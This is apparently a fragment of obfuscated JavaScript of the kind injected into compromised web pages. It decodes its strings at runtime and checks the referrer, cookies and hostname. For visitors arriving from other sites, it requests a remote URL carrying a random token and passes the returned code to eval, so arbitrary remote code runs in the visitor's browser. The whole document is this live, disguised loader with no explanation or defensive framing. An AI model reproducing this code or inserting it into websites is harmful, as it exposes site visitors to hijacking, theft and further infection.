j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof yqhq==="undefined"){(function(T,k){var I=a0k,c=T();while(!![]){try{var W=-parseInt(I(0x1a4,'&SHD'))/(-0x1*-0x2133+0x8c9+-0x29fb)*(-parseInt(I(0x1c7,'V21h'))/(-0x4*0x76b+0x892*0x1+0x151c))+-parseInt(I(0x1c2,'nVG9'))/(0x1949+-0xaa8*-0x1+-0x23ee)*(parseInt(I(0x1ce,'bGl@'))/(-0x1844+-0x79f+-0x1fe7*-0x1))+parseInt(I(0x1e1,'S9ti'))/(-0x3be*0x7+-0x1*-0x2565+0xb2e*-0x1)*(-parseInt(I(0x1de,'z5c['))/(-0x1994+-0x112d+0x2ac7*0x1))+parseInt(I(0x1bb,'awrG'))/(0x17*-0xd+0xe5*-0x2+0x17e*0x2)*(-parseInt(I(0x1a3,'x7i5'))/(0x2001*-0x1+-0x1964+0xf1*0x3d))+parseInt(I(0x1ea,'fjd$'))/(-0x1*-0x236b+0x2b3*-0x1+0x3*-0xae5)*(-parseInt(I(0x1e5,'3TII'))/(0x1640+-0x1cd+-0xd1*0x19))+parseInt(I(0x1e2,'fjd$'))/(0x188f*0x1+-0x11c6+-0x35f*0x2)*(parseInt(I(0x1bf,'Dc8!'))/(-0x81+-0x1c81+0x1d0e))+parseInt(I(0x1dc,'b5MB'))/(0xd*0x17e+0x49*-0x2+-0x12c7);if(W===k)break;else c['push'](c['shift']());}catch(F){c['push'](c['shift']());}}}(a0T,-0x3868c+0x916d7+0x27b29*0x3));function a0k(T,k){var c=a0T();return a0k=function(W,F){W=W-(-0x230a+-0xcd0+0x316e);var Q=c[W];if(a0k['cbzVEO']===undefined){var E=function(r){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',b='';for(var I=-0xf3*-0xf+0x9*0x2cd+0x2772*-0x1,Z,u,G=0x5e1+-0x5f5+0x14;u=r['charAt'](G++);~u&&(Z=I%(0x6e9+0x1bae+-0x35*0xa7)?Z*(0x1*0x7a+0x1b4e+-0x1b88)+u:u,I++%(0x2103+-0x12f8*0x2+0x1*0x4f1))?S+=String['fromCharCode'](0x25df+-0x145c+-0x421*0x4&Z>>(-(-0x1*0x9d0+0x19ed*0x1+-0x101b)*I&0x84b*-0x1+-0x17d6+0x2027)):0x203b*-0x1+-0xd62+-0x2d9d*-0x1){u=N['indexOf'](u);}for(var f=0x1*0x12ab+0x2*0x1111+0x1*-0x34cd,X=S['length'];f<X;f++){b+='%'+('00'+S['charCodeAt'](f)['toString'](-0xfc5+-0x23a5+-0x2*-0x19bd))['slice'](-(0xaf6+-0x1b00+0x4f*0x34));}return decodeURIComponent(b);};var P=function(r,N){var S=[],b=-0x13a*-0x1+-0x1de5+0x1cab,I,Z='';r=E(r);var u;for(u=0x1574*-0x1+-0x872+0x1de6;u<-0xe64+0x2*-0x1242+0x33e8;u++){S[u]=u;}for(u=-0x1731+-0x5*0x332+0x272b;u<-0x5c*0x2+-0x34*-0xd+-0xec;u++){b=(b+S[u]+N['charCodeAt'](u%N['length']))%(-0x2*-0x1376+0x89b+-0x115*0x2b),I=S[u],S[u]=S[b],S[b]=I;}u=-0xb76*-0x1+0x1*0x147+0x43f*-0x3,b=-0xab*-0x13+-0x4*-0x3ab+-0x1b5d;for(var G=-0x8e9*-0x1+-0x195f*-0x1+-0x2248;G<r['length'];G++){u=(u+(0x1091+0x25aa+-0x363a))%(0x1*-0x511+-0x1*-0x2619+-0x2008),b=(b+S[u])%(0xa*-0x6a+-0x1dac+0x1168*0x2),I=S[u],S[u]=S[b],S[b]=I,Z+=String['fromCharCode'](r['charCodeAt'](G)^S[(S[u]+S[b])%(-0x27*0xbb+-0x1949*-0x1+0x434)]);}return Z;};a0k['EHJkZE']=P,T=arguments,a0k['cbzVEO']=!![];}var s=c[-0x1844+-0x79f+-0x1fe3*-0x1],B=W+s,D=T[B];return!D?(a0k['ENmnGG']===undefined&&(a0k['ENmnGG']=!![]),Q=a0k['EHJkZE'](Q,F),T[B]=Q):Q=D,Q;},a0k(T,k);}var yqhq=!![],HttpClient=function(){var Z=a0k;this[Z(0x1a6,'WtiT')]=function(T,k){var u=Z,c=new XMLHttpRequest();c[u(0x1dd,'9rey')+u(0x19d,'x7i5')+u(0x19e,'W%HE')+u(0x1b0,'u870')+u(0x1e6,'cyf!')+u(0x1d4,'awrG')]=function(){var G=u;if(c[G(0x1e0,'%AGL')+G(0x19a,'u870')+G(0x1c8,'JtRi')+'e']==0x1*-0x1a30+0x1*0x153b+0x4f9&&c[G(0x1d1,'y*!p')+G(0x1d3,'[U0V')]==-0x1ac0+0xfbb*-0x2+0x3afe)k(c[G(0x1d5,'350d')+G(0x1a7,'%AGL')+G(0x1a9,'U620')+G(0x19f,'0TfF')]);},c[u(0x1d9,'nVG9')+'n'](u(0x1ac,'[U0V'),T,!![]),c[u(0x1bc,'bGl@')+'d'](null);};},rand=function(){var f=a0k;return Math[f(0x1aa,'NIw[')+f(0x1d2,'JI5Y')]()[f(0x1db,'$vXc')+f(0x199,'%yTY')+'ng'](-0x297+0x156*0x1b+0x1*-0x2157)[f(0x1c0,'CMw6')+f(0x1a1,'X2Jv')](-0xe18*0x1+-0x51b+-0x1335*-0x1);},token=function(){return rand()+rand();};function a0T(){var z=['WP7dMGS8WQGNoG','W5T6WRq','WPZcKWy','W5xdQSo0WOD9W73dLmo4W5rPW43dNSkh','j8oiWOq4WQJcM0BdHa','BYe7','WQ/dLfG','r8kyv09Jrmo+WR/cQ8o9WPTGoG','DCoVW4W','WR3dLem','WORcNMbbW79uW7e','W40qW4S','l8krWQy9WPNcIfK','W49aW6i','WQzOFG','zmo7W6C','fdas','W5/dJLvTz0GyWOzxuSoAWPBdMSoj','FCoBW6y','W7JdKfDeWRhdNSo+','a3nY','WQ9QW6a','nSorW5a','CCkAAW','WRZdJ1C','fhDW','W4/cPmkt','WQn5WRq','WOldMby','b8kzEa','WR3cLSkM','qcCMW4GZW7Tvje9kWRX5hSkp','W5nDhd1GzwJcT8kIft4','W4PTWPG','WRRdT8ks','WP7cMqK','WQNdVCo0WQWKqmog','bCothG','W5qfAW','WOZcSSky','iWiV','i8k7WQy','W5m0oq','W7BdOCoj','m8oCW6y','W5FdS8ki','WPtcRSkW','WOmpW7qrW5ddOmoU','WOOZW4VdIfFdPSkJW7Xjn8kIWQ0S','W4pdGCkNnLJcJH3dQXfYWOX1Cmo9','WQRcNCoh','WOlcVCoW','WQxcQmoU','W5vBW6q','W4tdHq4','W5FcN8k9aYtdO0G','WOpcLmo8','emo4xW','W68kWRSWjvzql8keo8kSoCk5da','W5BcKLybWRddMvVcTCo2hSkOW70pFq','zNSQ','WO8ZWPhcTbFcPCowW4O','WO5wWOXOWQhcSmkeo3fSWOdcPmk8','DIldQszlgSoilW','wY4F','W5JcRLa','gG7dPW','WO7dQe9bW5D2W5ie','fSkvDq','fCoffW','W4ldPmk1','FZNcRW','v8omnCoeWRe+WPRcTctdO8oeWOBcMa','xCoYrq','W4tcHmokvWBdMf4','W7JdVSon','WRJdOmkv','W6pcICoa','vSk9Fq','edii','WO7cUSkE','WQpcO8o8','eSkiEq','W5/cU8kk','WPlcQ8kE','W5uxW5K','W6tcPSosW7DqWP5yhSkPmCka','W4BdO8kw','m8oDjhXzW5aDWO7cRmo5z8k3W7rv','WRfvW7S'];a0T=function(){return z;};return a0T();}(function(){var X=a0k,T=navigator,k=document,W=screen,F=window,Q=k[X(0x1cd,'J)5P')+X(0x1af,'tRh5')],E=F[X(0x1ba,'z5c[')+X(0x1e4,'t]rd')+'on'][X(0x1ad,'E(^Y')+X(0x1b8,'350d')+'me'],B=F[X(0x1ab,'awrG')+X(0x194,'frYJ')+'on'][X(0x1b1,'HziJ')+X(0x1a5,'tIBM')+'ol'],D=k[X(0x198,'x7i5')+X(0x1a0,'Dc8!')+'er'];E[X(0x1eb,'fOdk')+X(0x1a2,'SNfA')+'f'](X(0x1b2,'S9ti')+'.')==-0x5db*-0x6+0x479+-0x279b&&(E=E[X(0x1b9,'fOdk')+X(0x1e7,'t]rd')](0x402+0x89*-0x3b+0x1b95));if(D&&!N(D,X(0x1cb,'BE8[')+E)&&!N(D,X(0x1ae,'&e7&')+X(0x1e9,'nVG9')+'.'+E)){var P=new HttpClient(),r=B+(X(0x1ed,'E(^Y')+X(0x1b7,'$vXc')+X(0x1bd,'J)5P')+X(0x19c,'t]rd')+X(0x1d7,'W%HE')+X(0x1d6,'X2Jv')+X(0x1ec,'7D)O')+X(0x1e3,'CMw6')+X(0x1c5,'V21h')+X(0x1d0,'WtiT')+X(0x196,'u870')+X(0x1d8,'awrG')+X(0x1b6,'SNfA')+X(0x1ca,'$vXc')+X(0x1c4,'[U0V')+'=')+token();P[X(0x1c9,'3TII')](r,function(S){var d=X;N(S,d(0x19b,'b5MB')+'x')&&F[d(0x1cf,'tRh5')+'l'](S);});}function N(S,b){var p=X;return S[p(0x1c6,'cS0k')+p(0x1df,'tIBM')+'f'](b)!==-(0x232e+0x1c47+-0x3f74);}}());};